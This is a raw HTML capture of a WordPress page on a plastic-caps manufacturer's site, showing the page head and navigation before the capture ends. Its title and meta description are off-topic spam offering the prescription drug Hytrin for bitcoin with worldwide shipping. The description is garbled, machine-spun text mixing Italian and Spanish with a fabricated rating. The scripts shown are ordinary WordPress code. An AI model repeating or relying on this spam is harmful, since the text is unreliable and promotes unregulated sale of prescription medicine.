

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faridplastics.com/accettiamo-btc-comprare-hytrin-campania-consegna-in-tutto-il-mondo-1-3-giorni/
body_size: 14283
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://faridplastics.com/xmlrpc.php">
<title>Accettiamo BTC &#8211; Comprare Hytrin Campania &#8211; Consegna in tutto il mondo (1-3 giorni) &#8211; FPP- Manufacture Plastics</title>
<script type="text/javascript">var ajaxurl = 'https://faridplastics.com/wp-admin/admin-ajax.php';var themecolor='#f16338';</script>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Accettiamo BTC &#8211; Comprare Hytrin Campania &#8211; Consegna in tutto il mondo (1-3 giorni)" />
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="FPP- Manufacture Plastics"/>
<meta property="og:url" content="https://faridplastics.com/accettiamo-btc-comprare-hytrin-campania-consegna-in-tutto-il-mondo-1-3-giorni/" />
<meta property="og:description" content="Comprare Hytrin Campania Valutazione 4.6 sulla base di 133 voti. Comprare Hytrin Campania. Scrivete senza problemi il Comprare Hytrin Campania libro e andate avanti a vostro piacimento di pagina in pagina. Conforme Comprare Hytrin Campania los requisitos de la norma europea para Equipos de Protección Personal, sulla scia di una precedente pronuncia della cassazione, non&hellip;" />
<meta property="og:image" content="" />
<meta property="fb:app_id" content="799143140148346" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Feed" href="https://faridplastics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Comments Feed" href="https://faridplastics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faridplastics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='billio_report_post_icons-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/flaticon.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faridplastics.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lora-css' href='https://fonts.googleapis.com/css?family=Lora&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio_report_post_style-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfonts-font-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/webicons/webfonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/css/plugin_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio-css-css' href='https://faridplastics.com/wp-content/themes/billio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='socialicons-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/socialicons/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='Numans-css' href='//fonts.googleapis.com/css?family=Numans%3A100%2C300%2C400%2C300italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Asap-css' href='//fonts.googleapis.com/css?family=Asap%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href='//fonts.googleapis.com/css?family=Merriweather%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/billio.css' type='text/css' media='all' />
<link rel='stylesheet' id='mystyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/mystyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/customstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://faridplastics.com/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css' href='https://faridplastics.com/wp-content/themes/billio/css/select-theme-default.css' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='billio-style-ie-css' href='https://faridplastics.com/wp-content/themes/billio/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_custom_css-css' href='http://faridplastics.com/wp-content/uploads/js_composer/custom.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://faridplastics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style type="text/css">
section#banner-section {background: url(https://faridplastics.com/wp-content/uploads/2015/03/plasticfactory.jpg) no-repeat 50% 50%; max-height: 100%; background-size: cover;
min-height:270px;
height:270px;}
div#head-page #dt-menu ul li.logo-desktop a {margin-top:19px;}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio-report-post/js/report.js" id="billio_report_post_js-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio_vc_addon/js/script.js" id="dt-vc-addon-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://faridplastics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://faridplastics.com/wp-json/wp/v2/posts/20900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faridplastics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://faridplastics.com/accettiamo-btc-comprare-hytrin-campania-consegna-in-tutto-il-mondo-1-3-giorni/" />
<link rel='shortlink' href='https://faridplastics.com/?p=20900' />
<link rel="alternate" type="application/json+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Faccettiamo-btc-comprare-hytrin-campania-consegna-in-tutto-il-mondo-1-3-giorni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Faccettiamo-btc-comprare-hytrin-campania-consegna-in-tutto-il-mondo-1-3-giorni%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


#dt-menu > ul > li {
font-size : 1.3em;
}



@media (min-width: 730px){
.menu-item  {
line-height: 8.5em !important;
}
}

.logo-desktop a {

margin-top : 40px !important;

}


#menu-main-menu {


font-size:12px !important

}

p{


font-size:17px;
}


#dt-menu ul li{
color:white;
}

#top-bar{
background-color : #8a8a8a;
color : #fff
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">
jQuery(document).ready(function ($) {
	'use strict';
    $("body").queryLoader2({
        barColor: "#fff",
        backgroundColor: "none",
        percentage: false,
        barHeight: 0,
        completeAnimation: "fade",
        minimumTime: 500,
        onLoadComplete: function() { $('.modal_preloader').fadeOut(300,function () {$('.modal_preloader').remove();})}
    });
});
</script>

	</head>
<body class="post-template-default single single-post postid-20900 single-format-standard dt_custom_body wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div class="modal_preloader">
	<div align="center" class="fond">
	  <div class="contener_general">
	      <div class="contener_mixte"><div class="ballcolor ball_1">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_2">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_3">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_4">&nbsp;</div></div>
	  </div>
	</div>
</div>	

	
<input type="checkbox" name="nav" id="main-nav-check">

<div id="top-bar" class="">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
						<div class="right-menu"><div class="topbar-text"><span style="font-style:italic">Producing Top Quality Caps since 1994</span></div></div>		</div>
	</div>
</div>
</div>

<div class="top-head topbar-here is-sticky-menu ">


<div id="head-page" class="head-page adminbar-not-here alt reveal hastopbar transparent stickysolid menu_background_color">
	<div class="container">
		<div id="dt-menu" class="dt-menu-right"><label for="main-nav-check" class="toggle" onclick="" title="Close"><i class="icon-cancel-1"></i></label><ul id="menu-main-menu" class=""><li class="logo-desktop"><a href="https://faridplastics.com" style=""><img id="logomenu" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" alt="" class="img-responsive halfsize" ><img id="logomenureveal" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a></li><li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12710"><a href="http://faridplastics.com"><span>Home</span></a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://faridplastics.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://faridplastics.com/project/"><span>Products</span></a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://faridplastics.com/request-a-quote/"><span>Request a Quote</span></a></li>
